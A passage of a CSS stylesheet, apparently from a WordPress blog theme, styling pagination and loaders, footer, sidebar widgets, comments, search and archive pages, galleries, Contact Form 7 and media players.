.pagination.load-more a {
	font-family: "Poppins";
}

.pagination:not(.post-pagination) .older a:after {
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 10px;
	padding-left: 7px;
}

.pagination:not(.post-pagination) .newer a:before {
	content: "\f177";
	font-family: "FontAwesome";
	font-size: 10px;
	padding-right: 7px;
}

.pagination .newer {
	float:left;
}

.pagination .newer .fa {
	margin-right: 3px;
}

.pagination .older .fa {
	margin-left: 3px;
}

.pagination .older {
	float:right;
}

.pagination.load-more {
	display: none;
	position: relative;
	z-index: 1;
	text-align: center;
}

.pagination.load-more a:hover {
	-o-transition: all .2s;
	-ms-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
	transition: all .2s;
}

.pagination.load-more.show {
	display: block;
}

.pagination.load-more a {
	display: block;
	text-align: center;
}

.pagination.load-more p {
	margin: 0;
	display: inline-block;
}

.pagination.load-more .loading {
	width: 120px;
}

.pagination.load-more .loading .text {
	display: none;
}

.pagination.load-more .animative-btn.loading:after {
	background-color: #fff!important;
}

.pagination.load-more .animative-btn.loading:hover {
	color: #111!important;
}

.@-moz-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@-webkit-keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
@keyframes throbber-loader {
  0% {
    background: #333;
  }
  10% {
    background: #ddd;
  }
  40% {
    background: #333;
  }
}
.throbber-loader {
	display: none;
	margin-bottom: -3px!important;
}
.pagination.load-more .loading .throbber-loader {
	display: inline-block;
}
/* :not(:required) hides these rules from IE9 and below */
.throbber-loader:not(:required) {
  -moz-animation: throbber-loader 2000ms 300ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 300ms infinite ease-out;
  animation: throbber-loader 2000ms 300ms infinite ease-out;
  background: #333;
  position: relative;
  text-indent: -9999px;
  width: 5px;
  height: 1.5em;
  margin: 0 1.6em;
}
.throbber-loader:not(:required):before, .throbber-loader:not(:required):after {
  background: #333;
  content: '\x200B';
  display: inline-block;
  width: 5px;
  height: 1.5em;
  position: absolute;
  top: 0;
}
.throbber-loader:not(:required):before {
  -moz-animation: throbber-loader 2000ms 150ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 150ms infinite ease-out;
  animation: throbber-loader 2000ms 150ms infinite ease-out;
  left: -1.2em;
}
.throbber-loader:not(:required):after {
  -moz-animation: throbber-loader 2000ms 450ms infinite ease-out;
  -webkit-animation: throbber-loader 2000ms 450ms infinite ease-out;
  animation: throbber-loader 2000ms 450ms infinite ease-out;
  right: -1.2em;
}



/*-----------------------------------------------------------------------------------*/
/* - Load More Animations
/*-----------------------------------------------------------------------------------*/

.post-list.masonry .article-item[class*="page-"] {
	opacity: 0;
}

.post-list .article-item.animate {
	opacity: 1!important;
	transform: translateY(50px);
	animation: fallPerspective .4s ease forwards;
	-webkit-animation: fallPerspective .4s ease forwards;
}

@-webkit-keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}

@keyframes fallPerspective {
	100% { transform: translateY(0px); opacity: 1; }
}


/*-----------------------------------------------------------------------------------*/
/* - Footer Styles
/*-----------------------------------------------------------------------------------*/

.unfold-footer #main-container-wrapper {
    position: relative;
    z-index: 5;
}

.unfold-footer footer.main-footer.activate {
    position: fixed;
    bottom: 0;
    width: 100%;
}

#footer-social {
	background:#f2f2f2;
	padding:40px 0;
	text-align:center;
}

#footer-social a {
	margin:0 15px;
	color:#999;
}
#footer-social a:first-child {
	margin-left:0;
}
#footer-social a:last-child {
	margin-right:0;
}

#footer-social a i {
	height:28px;
	width:28px;
	text-align:center;
	line-height:28px;
	background:#666;
	color:#fff;
	border-radius:50%;
	margin-right:5px;
	font-size:14px;
}

#footer-social a:hover {
	text-decoration:none;
	color:#000;
}
#footer-social a:hover > i {
	background:#000;
}

/********************************/
/*** Footer logo ***/
/********************************/

#footer-widget-area {
	background:#1B1D21;
	padding:60px 0;
}

#footer-widget-area {
	color:#fff;
}

#footer-widget-area p i {
	font-size:14px;
	margin:0 5px 0 7px;
}

	#footer-widget-area .widget-columns {
		width:30%;
		margin-right:5%;
		float:left;
	}

	#footer-widget-area .four-column .widget-columns {
		width: 22.375%;
		margin-right:3.5%;
	}

	#footer-widget-area .widget-columns.last, 
	#footer-widget-area .four-column .widget-columns.last {
		margin-right:0;
	}

/********************************/
/*** Footer Copyright ***/
/********************************/

#footer-copyright {
	position: relative;
	padding:18px 0;
	background:#111;
	color:#fff;
	text-align:center;
}

#footer-copyright p {
	font-size:10px;
	margin: 7px 0;
	letter-spacing: 1px;
	text-transform: uppercase;
}

#footer-copyright p i {
	color:#fc7f6f;
}

.goto-top {
	display: inline-block;
	position: fixed;
	z-index: 1;
	z-index: 100;
	bottom: 20px;
	right: 20px;
	padding: 6px 12px;
	background-color: #fc7f6f;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 26px;
	font-size: 17px;
	text-align: center;
	border-radius: 100px;

	opacity: 0;
	visibility: hidden;
	-ms-transform: translate(0,5px); /* IE 9 */
   	-webkit-transform: translate(0,5px); /* Safari */
    transform: translate(0,5px);
}

.goto-top.on {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0,0); /* IE 9 */
   	-webkit-transform: translate(0,0); /* Safari */
    transform: translate(0,0);
}

.goto-top.on:hover {
	opacity: .5;
}

/*-----------------------------------------------------------------------------------*/
/* - Widgets
/*-----------------------------------------------------------------------------------*/

#widget-area {
	overflow:hidden;
	margin-bottom:60px;
	border-top:1px solid #e5e5e5;
	padding-top:70px;
}

.widget {
	margin-bottom:40px;
	font-size: 14px;
}

.widget:last-child {
	margin-bottom: 0;
}

	#sidebar .widget {
		margin-bottom:55px;
		position: relative;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	#sidebar .widget:last-child {
		margin-bottom:0;
	}

	#sidebar img {
		max-width:100%;
		height:auto;
		display: block;
		backface-visibility:hidden;
		-webkit-backface-visibility:hidden;
	}

	#sidebar iframe {
		max-width:100%!important;
	}

.widget_rss .rss-widget-icon {
	display: inline-block!important;
}

.widget .about-widget p:first-child {
	margin-top: 0;
}

.widget .about-widget p:last-child, .widget.widget_text p:last-child {
	margin-bottom: 0;
}

.about-widget a:not(.widget-link), .widget_text a {
	color:#fc7f6f;
}

	.widget .about-widget .widget-link {
		display: inline-block;
		font-size: 10px;
	    font-weight: 400;
	    background-color: #fc7f6f;
	    padding: 13px 17px;
	    color: #fff;
	    letter-spacing: 1px;
	    box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
	    text-transform: uppercase;
	}

	.widget .about-widget .widget-link:hover {
		background-color: #111;
		color:#fff;
	}


.widget-title {
	font-size:13px;
	font-family: "Open Sans";
	font-weight: 700;
	margin-top: 0;
	margin-bottom:15px;
	text-align: center;
	text-transform: uppercase;
}

#sidebar .widget-title {
	position: relative;
}

#sidebar .widget-title:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	height: 1px;
	content: '';
	background-color: #333333;
}

#sidebar .widget-title span {
	position: relative;
	z-index: 1;
	display: inline-block;
	padding: 6px 15px;
	background-color: #fff;
}

	.widget-title span {
		display: inline-block;
	}

	.widget li, .widget a {
		color:inherit;
	}

	.widget ul {
		padding: 0;
		margin: 0;
	}

	.widget ul li {
		line-height: 1.6;
		list-style-type: none;
	}


	.widget ul li:last-child {
		margin-bottom:0;
		padding-bottom:0;
		border-bottom:none !important;
	}

#footer-widget-area .widget-title, #footer-widget-area .widget-title span {
	background: none;
}

	#footer-widget-area .widget-title {
		color:#fff;
		margin-top: 0;
		font-size: 13px;
		text-align: left;
		padding: 0;
	}

	#footer-widget-area .widget_mc4wp_form_widget .widget-title {
		text-align: center;
	}


	/*** Search widget ***/
	.search-form .search {
		border: 1px solid #ddd;
	}
	
	.search-form .search:focus { outline:none; }

	/** searchbar for widget ***/
	.widget .search-form .search { 
		width:100%;
	}
	
	/*** About Widget ***/
	.about-widget img {
		margin: 0 auto;
		max-width:100%;
		height:auto;
		display: block;
	}

	#sidebar .about-widget .widget-content-desription {
		background-color: #f8f8f8;
		border: 1px solid #eee;
		padding: 30px;
	}

	#footer-widget-area .about-widget .img {
		margin-bottom: 20px;
	}

	/** Text Widget **/

	.widget_text img {
		max-width: 100%;
		height: auto;
	}

	/*** MailChimp widget ***/
	.widget_mc4wp_form_widget {
		padding: 25px;
		border:6px solid #333;
	}

	#footer-widget-area .widget_mc4wp_form_widget {
		background-color: rgba(255,255,255,.05);
		border-color:rgba(255,255,255,.15);
	}

	.widget_mc4wp_form_widget input[type="email"],
	.widget_mc4wp_form_widget input[type="text"],
	.widget_mc4wp_form_widget input[type="tel"] {
		width: 100%;
	}

	.widget_mc4wp_form_widget p {
		text-align: center;
		margin-top: 0;
		margin-bottom: 20px;
	}

	.widget_mc4wp_form_widget h1,
	.widget_mc4wp_form_widget h2,
	.widget_mc4wp_form_widget h3,
	.widget_mc4wp_form_widget h4,
	.widget_mc4wp_form_widget h5,
	.widget_mc4wp_form_widget h6 {
		margin-top: 0;
		text-align: center;
	}

	.widget.widget_mc4wp_widget .mc4wp-form {
		margin-top: 0;
		margin-bottom: 0;
	}

	.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] {
		width: 100%;
	}

	.mc4wp-form label {
		display: block;
		font-size: 13px;
		font-weight: 600;
		margin-bottom: 5px!important;
	}

	.mc4wp-form p:last-of-type {
		margin-bottom: 0;
	}
	
	/*** Tagcloud widget ***/
	
	.widget .tagcloud a {
		font-size:10px !important;
		font-weight: 600;
		text-transform:uppercase;
		margin-right:5px;
		margin-bottom:7px;
		display:inline-block;
		text-decoration: none;
		padding: 7px 10px 6px;
		color: inherit;
		border: 1px solid #333;
	}

	#footer-widget-area .widget .tagcloud a {
		background-color:rgba(255,255,255,.05);
		border-color: rgba(255,255,255,.15);
		color:#fff;
	}

	.widget .tagcloud a:hover, #footer-widget-area .widget .tagcloud a:hover {
		border-color: transparent;
		background:#fc7f6f;
		color:#fff;
	}

	/*** Facebook LikeBox ***/
	.fb-like-box-container {
	    width: 100%;
	    height: auto;
	}

	/*** Archieve Category widget ***/
	.widget_categories .screen-reader-text,
	.widget_archive .screen-reader-text{
		display: none;
	}
	
	.widget_categories select.postform,
	.widget_archive select {
		width: 100%;
	}

	.widget_categories select.postform option,
	.widget_archive select {
		padding: 7px;
	}
	
	/*** Calender widget ***/
	#wp-calendar {width: 100%; background-color:#fff; color:#222; }
	#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
	#wp-calendar thead { font-size: 12px;  }
	#wp-calendar thead th { padding-bottom: 10px; }
	#wp-calendar tbody { color: #999; }
	#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px; border-right: none;}
	#wp-calendar tbody td a { font-weight:400; color:#222; }
	#wp-calendar tbody td:hover { background: #fff; }
	#wp-calendar tbody .pad { background: none; }
	#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
	#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
	#wp-calendar thead th { padding-bottom: 10px; text-align: center; }


	/*** Latest Posts w/ Thumbs widget ***/

	.widget.ultimate_conversion_recent_post_with_thumbs_widget ul li {
		margin-bottom: 20px;
		line-height: 1.6em;
		position: relative;
		border:none;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget ul li:last-child,
	#footer-widget-area .widget.ultimate_conversion_recent_post_with_thumbs_widget ul li:last-child,
	.widget.widget_recent_comments ul li:last-child,
	#footer-widget-area .widget.widget_recent_comments ul li:last-child  {
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50 {
		float: left;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50,
	.widget.ultimate_conversion_recent_post_with_thumbs_widget img {
		width: 80px;
		height: 80px;
		border-radius:100px;
		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .thumb.size_50_50 a {
		display: block;
		position: relative;
		overflow: hidden;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget a:hover img {
		opacity: .9;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text {
		display: block;
		padding-left:100px;
		padding-top: 7px;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text h4 {
		margin-top: 0;
		margin-bottom: 0;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a {
		font-size: 15px;
		font-family: "Poppins";
		display: inline-block;
		line-height: 1.4;
		color: inherit;
		letter-spacing:-0.0125em;
	}

	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text a:hover {
		opacity: .7;
	}
	
	.widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text .post-category {
		color: #fc7f6f;
	    font-size: 11px;
	    text-transform: uppercase;
	    display: block;
	    margin-bottom: 5px;
	}
	
	/** WIDGET ITEMS **/
	.widget ul.side-newsfeed li {
		list-style-type:none;
		margin-bottom:30px;
		padding-bottom: 0;
		border:none;
	}

	.widget ul.side-newsfeed li:last-child {
		margin-bottom: 0;
	}

	.widget ul.side-newsfeed li .side-item {
		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;

		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	.widget ul.side-newsfeed li .side-item .side-image {
		position: relative;
		display: block;
	}

	.widget ul.side-newsfeed li .side-item .side-image a:hover img {
		opacity: .9;
	}
	
	.widget ul.side-newsfeed li .side-item .side-image img {
		width:100%;
		height:auto;
		display: block;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}
	
	.side-item .side-item-text {
		overflow:hidden;
		text-align: center;
		padding: 25px 0 0;
	}

	.side-item .side-image .side-item-category {
		position: absolute;
		bottom: -12px;
		left:0;
		width: 100%;
		text-align: center;
	}

	.side-item .side-image .side-item-category-inner {
		display: inline-block;
		padding: 5px 13px;
		background: #fc7f6f;
		color: #fff;
		border-radius: 100px;
		letter-spacing: 1px;
		font-size: 9px;
		text-transform: uppercase;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text h4 {
		display: block;
		font-size:17px;
		margin: 0;
		padding: 0 5%;
		display: block;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}

	#footer-widget-area .widget ul.side-newsfeed li .side-item .side-item-text h4,
	#footer-widget-area .widget.ultimate_conversion_recent_post_with_thumbs_widget .recent_post_text h4 {
		color: #fff;
	}

	.widget_archive a:hover,
	.widget_meta a:hover,
	.widget_categories a:hover,
	.widget_recent_comments a:hover,
	.widget_pages a:hover,
	.widget_text a {
		color: #f48d6b;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
		opacity: .7;
		color: inherit;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
		font-size:10px;
		text-transform: uppercase;
		margin-top: 3px;
	}
	
	/** Social Widget **/
	.widget-social-links {
		position: relative;
	}

	#sidebar .widget-social-links {
		text-align:center;
		padding: 0 20px;
	}

	.widget-social-links a {
		display: inline-block;
	}

	.widget-social-links a:first-child {
		margin-left:0;
	}

	.widget-social-links a:last-child {
		margin-right:0;
	}

	.widget-social-links a span {
		margin: 0 3px 6px 0;
		width: 35px;
		height: 35px;
		line-height: 34px;
		border-radius: 100px;
		text-align: center;
		font-size:14px;
		display: inline-block;

		background: #fafafa;
    	border: 1px solid #ddd;
    	box-shadow: 0 1px 0 rgba(0,0,0,.08);
    	color: #222;

		-o-transition: .3s;
		-ms-transition: .3s;
		-moz-transition: .3s;
		-webkit-transition: .3s;
		transition: .3s;
	}

	#footer-widget-area .widget-social-links a span {
		box-shadow: none;
		background-color: rgba(255,255,255,.05);
		border-color: rgba(255,255,255,.15);
		color: #fff
	}


	#sidebar.widget-social-links a span {
		margin:0 9px;
	} 

	.widget_recent_entries ul li {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	
	.widget_recent_entries a {
		font-size: 15px;
		font-family: "Poppins";
		font-weight: 600;
		display: block;
		line-height: 1.4;
		color: inherit;
		letter-spacing:-0.0125em;
	}
	.widget_recent_entries a:hover {
		color: inherit;
		opacity: .7;
	}

	.widget_recent_entries .post-date {
		display: block;
		font-size: 10px;
		text-transform: uppercase;
		line-height: 1.4;
		margin-top: 5px;
	}

	.widget .widget-social-links a {
		color:inherit;
	}
	
	.widget .widget-social-links a:hover {
		opacity:.5;
		color: inherit;
	}

	.widget.widget_recent_comments li {
		position: relative;
		line-height: 1.5;
		margin-bottom: 15px;
	}

	.widget.widget_recent_comments li:last-child {
		margin-bottom: 0;
	}

	/** Widget Advertisemnent **/

	.ultimate-conversion-advertisement-widget ul li {
		width: 100%;
		margin-right: 0;
		margin-bottom: 0;
		padding-bottom: 0;
		border: none;
	}

	.ultimate-conversion-advertisement-widget ul.double li {
		margin-right: 4%;
		width: 48%;
		float: left;
	}

	.ultimate-conversion-advertisement-widget ul.double li:last-child {
		margin-right: 0;
	}

	.ultimate-conversion-advertisement-widget ul li a {
		display: block;
		font-size: 0;
	}

	.ultimate-conversion-advertisement-widget ul li img {
		width: 100%;
		height: auto;
	}

	/** Widget menu **/
	.widget .sub-menu,
	.widget_pages .page_item ul {
		margin-top: 10px;
		padding-left: 25px;
	}

	.widget .sub-menu a,
	.widget_pages .page_item ul a{
		font-style: italic;
	}

	/* Other Widgets */
	.widget_rss ul li {
	 	margin-bottom: 20px;
	}

	.widget_rss ul li:last-child {
		margin-bottom: 0;
	}

	.widget_rss .rsswidget {
		font-size: 16px;
		display: block;
		font-weight: 600;
	}

	.widget_rss .rss-date, .widget_rss cite {
		font-size: 10px;
		text-transform: uppercase;
		font-style:normal;
		display: block;
		margin-bottom: 10px; 
	}

	.widget_text select, .widget_categories select, .widget_archive select {
		width: 100%;
		padding: 9px;
		height: 39px;
	}
	
/*-----------------------------------------------------------------------------------*/
/* - Comments Styles
/*-----------------------------------------------------------------------------------*/
	
.post-comments {
	margin-top:55px;
	padding-top:55px;
	border-top: 1px solid #e5e5e5;
}

.comments {
	margin-top: 10px;
	margin-bottom:40px;
}

.comment  {
	list-style-type: none;
	padding: 0;
}

.post-comments .box-title-area {
	margin-bottom: 25px;
}

.comment-item {
	border-bottom:1px dotted #ddd;
	padding-bottom:40px;
	margin-bottom:40px;
}

.comment-item .author-img {
	float:left;
	margin-right:20px;
}

.comment-item .author-img img {
	border-radius:50%;
}

.comment-item .comment-text {
	overflow:hidden;
}

.comment-item .comment-text p {
	font-size: 14px;
}

.comment-item .comment-text span.author {
	margin-top: 3px;
}

.comment-item .comment-text span.author, .comment-item .comment-text span.author a {
	display:block;
	font-size:18px;
	font-weight: 600;
	line-height: 1.3;
	color:inherit;
	font-family: "Poppins";
}

.comment-item .comment-text span.author a:hover {
	opacity: .7;
}

.comment-item .comment-text span.date {
	display:block;
	font-size: 13px;
	margin-bottom:20px;
}

.comment-item .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
	color:#db6169;
}
.comment-item .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}

.post-comments span.reply a {
	float:left;
	font-size:10px;
	text-transform: uppercase;
	margin-right:8px;
}

.post-comments span.reply a:hover {
	opacity:.5;
}

.post-comments ul.children { 
	margin: 0 0 0 8px; 
}

.post-comments ul.children li:before {
	display: none;
}

.post-comments ul.children li.comment-item {
	margin:0 0 8px 0;
}

/** Reply **/

.wpcf7-form span.wpcf7-not-valid-tip {
	font-size: 13px;
}

#respond  h3 {
	font-size:18px;
	margin-bottom:0;
	margin-top: 0;
}

#respond h3 a {
	color:#000;
	display:inline-block;
}

#respond h3 small a {
	text-transform:none;
	font-family: "Open Sans", sans-serif;
	font-size:10px;
	text-transform: uppercase;
	font-weight: 400;
	margin-left:7px;
	float: right;
	position: relative;
	top:10px;

	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

#respond h3 small a:hover {
	opacity:.5;
}

#respond label {
	display: block;
	font-size:11px;
	text-transform: uppercase;
	margin-bottom: 9px;
}

#respond input:focus {
	outline:none;
}

#respond .comment-form-url {
	margin-bottom:10px;
}

#respond textarea {
	width:100%;
	height:120px;
	line-height: 1.6;
}

#respond input[type="text"], #respond input[type="email"] {
	width: 100%;
}

#respond textarea:focus {
	outline:none;
}

#respond p[class*="comment-form"] {
	float: left;
	position: relative;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 25px;
	margin-top: 0;
}

#respond p.comment-form-url {
	margin-right: 0 !important;
}

#respond span.wpcf7-not-valid-tip {
  display: block;
  position: absolute;
  top: 1px;
  right: 0;
  font-size: 11px;
  background: #222;
  color: #fff;
  padding: 4px 12px;
}

#respond .form-submit {
	clear: both;
}

#respond #submit {
	position: relative;
	display: inline-block;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 15px 21px 15px 23px;
	line-height: 1;

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.mc4wp-form input[type=submit] {
	background-color: #222;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}

#respond #submit:hover,.mc4wp-form input[type=submit]:hover {
	opacity: .8;
}

#respond .form-allowed-tags {
	font-size: 12px;
}


.form-submit {
	margin-bottom: 0;
}

.comments #respond {
	margin-bottom:30px;
}

#comments .no-comments {
	text-align: center;
	font-weight: bold;
}

#respond p {
	margin: 15px 0;
}

#respond p.comment-form-comment {
	float: none;
	clear: both;
	width: 100%;
	margin-top: 30px;
	margin-right: 0;
}

/*-----------------------------------------------------------------------------------*/
/* - Archive Pages
/*-----------------------------------------------------------------------------------*/

.page-introduce-title {
	margin: 0;
	font-size: 37px;
}

.page-introduce-title strong {
	color: #fc7f6f;
	font-weight: 600;
}

.page-introduce-title .search-query {
	color: #fc7f6f;
}

.archive-title-area {
	position: relative;
	padding:76px 0 62px;
	text-align:center;
	margin: 0 auto;
	background-color: #f5f5f5;
	box-shadow:inset 0px 0  15px rgba(0,0,0,.05);
	-webkit-box-shadow:inset 0px 0  15px rgba(0,0,0,.05);
}

.archive-title-area h1 {
	margin-bottom: 0;
}


/*-----------------------------------------------------------------------------------*/
/* - Search Page 
/*-----------------------------------------------------------------------------------*/

.search.search-no-results #main-container{
	padding: 80px 0;
	margin: 0;
	text-align: center;
}

.search.search-no-results #content {
	max-width: 600px;
}

.search.search-no-results .entry-content {
	margin-bottom: 35px;
}

.search.search-no-results .entry-content h1 {
	margin-top: 0;
}

.search.search-no-results .entry-content p {
	font-size: 18px;
	font-weight: 300;
	margin-top: 0;
}

.search.search-no-results .search-form .search {
	width: 100%;
}


/*-----------------------------------------------------------------------------------*/
/* - Wordpress Core Fixes
/*-----------------------------------------------------------------------------------*/

.alignnone {
  margin: 3px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 30px auto;
}

div.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 3px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 3px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 3px 0 20px 20px;
}

a img.alignnone {
  margin: 3px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 3px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
    max-width: 100%;
    text-align: center;
    margin: 30px 0;
}

.wp-caption.alignnone {
  margin: 3px 0 20px 0;
}

.wp-caption.alignleft {
  margin: 3px 0 20px 0;
}

.wp-caption.alignright {
  margin: 3px 0 20px 0;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    color:#999;
    margin: 10px 15px 0;
}

/***  WordPress gallery style ***/
.gallery  {
	margin-top:30px !important;
	margin-bottom: 30px !important;
}

.gallery .gallery-item {
	margin:0 !important;
	position: relative;
	padding-right: 6px;
  	padding-bottom: 6px;

  	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.gallery .gallery-item a {
	display: block;
}

.gallery:hover .gallery-item {
	opacity: .8;
}

.gallery:hover .gallery-item:hover {
	opacity: 1;
}

.gallery .gallery-caption {  
    font-size:11px;
    line-height: 1;
    text-transform: uppercase;
    text-align: left;
	color:#fff;
	position: absolute;
	bottom:6px;
	left:0;
	right: 6px;
	padding:12px 15px;
	background-color: rgba(0,0,0,.7);
	opacity: 0;

	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.gallery.gallery-columns-3 .gallery-caption{
	font-size:9px;
}

.gallery .gallery-item:hover .gallery-caption{
	opacity: 1;
}
  
.gallery .gallery-icon img{
	border: none !important;
	width: 100%;
	display: block;
}   

.gallery .gallery-icon img:hover {
	 
}

/*-----------------------------------------------------------------------------------*/
/* - Advertisement top bar
/*-----------------------------------------------------------------------------------*/

.advertisement-topbar {
	position: relative;
	z-index: 101;
	color:#fff;
	font-size: 11px;
	background-color: #1b1d21;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
}

.advertisement-topbar .container {
	padding: 15px 0;
}

.advertisement-topbar h3 {
	color:inherit;
	display: inline-block;
	font-size: 15px;
	margin: 15px 0;
	line-height: 1.5;
}


.advertisement-topbar .btn {
	margin-left: 20px;
}

.advertisement-close-btn {
	display: block;
	position: absolute;
	top: 0;
	right: 25px;
	padding:3px;
	background-color: #fff;
	color:#222;
	
}

	.advertisement-close-btn .fa {
		font-size: 12px;
		width: 20px;
		line-height: 20px;
	}

.advertisement-close-btn:hover {
	background-color: #fc7f6f;
	color: #fff;
}


/*-----------------------------------------------------------------------------------*/
/* - Contact Form 7
/*-----------------------------------------------------------------------------------*/

.wpcf7 input, .wpcf7 select {
	width: 100%;
}

.wpcf7 textarea {
	width:100%;
}

.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {
	width: auto;
	margin-top: -1px;
}

div.wpcf7 {
	overflow:hidden;
	position: relative;
}

.wpcf7 p.ultimate_conversion_input {
	float:left;
	margin-right:19px;
}

.wpcf7 p.ultimate_conversion_message {
	clear:both;
}

.wpcf7 input, .wpcf7 textarea, .wpcf7 select {
	border: 1px solid #e5e5e5;
	padding: 10px;
	letter-spacing: 0;
	margin-top: 3px;
}

.wpcf7 p {
	margin:0 0 15px;
}

.wpcf7 label {
    font-size: 11px;
    text-transform: uppercase;
}

.wpcf7 .col-block {
	position: relative;
    width: 33.3333%;
    display: inline-block;
    padding: 0 5% 0 0;
    margin-right: -4px;
    vertical-align: top;
}

.wpcf7 .col-block:nth-child(2n+4){
	padding-right: 0;
}

div.wpcf7 img.ajax-loader {
	float: right;
	position: aboslute;
	right: 0;
	bottom:60px;
}

.wpcf7 .wpcf7-submit {
	background:#fc7f6f;
	padding: 15px 21px 15px 23px;
	margin-top: 30px;
	color:#fff;
	letter-spacing:1px;
	font-size:10px;
	outline: none;
	text-transform:uppercase;
	cursor:pointer;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	display:block;
	border:none;
	width:auto;
}

.wpcf7 .wpcf7-submit:hover {
	opacity:.8;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 15px;
	border: 1px solid #111;
	color:#111;
}

/*** 404 ***/
.error-404 {
	text-align:center;
	padding: 50px 0;
}

.error-404 h1 {
	font-size:40px;
	margin: 0;
}

/*** Image Attachement **/
.entry-attachment img {
	max-width: 100%;
	height: auto;
}

.entry-caption p {
	margin: 0;
	line-height: 1;
}

/*-----------------------------------------------------------------------------------*/
/* - Media Element JS
/*-----------------------------------------------------------------------------------*/

.mejs-controls div.mejs-time-rail {
	padding-top: 10px!important;
}

.mejs-controls .mejs-offscreen {
	display: none !important;
}

.mejs-container {
	background-color: #000!important;
}

.mejs-container .mejs-controls {
	background: #000!important;
}

.mejs-overlay-error {
	display:none!important;
}

.mejs-overlay-button {
	opacity: .5!important;
	display: none;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background-color:#fc7f6f!important;
}

/* Facebook */

.fb-page > span {
	max-width: 100%;
}

/* Fixes */
div:not(.sharedaddy) .post-entry ul li:before {
	display: none;
}

.jr-insta-thumb ul.thumbnails:before,
.jr-insta-thumb ul.thumbnails:after {
    content: " ";
    display: table;
}

.jr-insta-thumb ul.thumbnails:after {
    clear: both;
}

/* PhotoSwipe */

.pswp__top-bar {
	background-color: transparent;
}

.pswp__top-bar .pswp__button, .pswp__top-bar .pswp__counter {
	background-color: rgba(0, 0, 0, 0.5);
}

.pswp__caption, .pswp__caption__center {
	text-align: center;
}
.pswp__caption {
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	background-color: transparent;
}

.pswp__caption__center {
	display: inline-block;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 1.3;
	background-color: rgba(0,0,0,.7);
	padding: 14px;
	-o-transition: .3s;
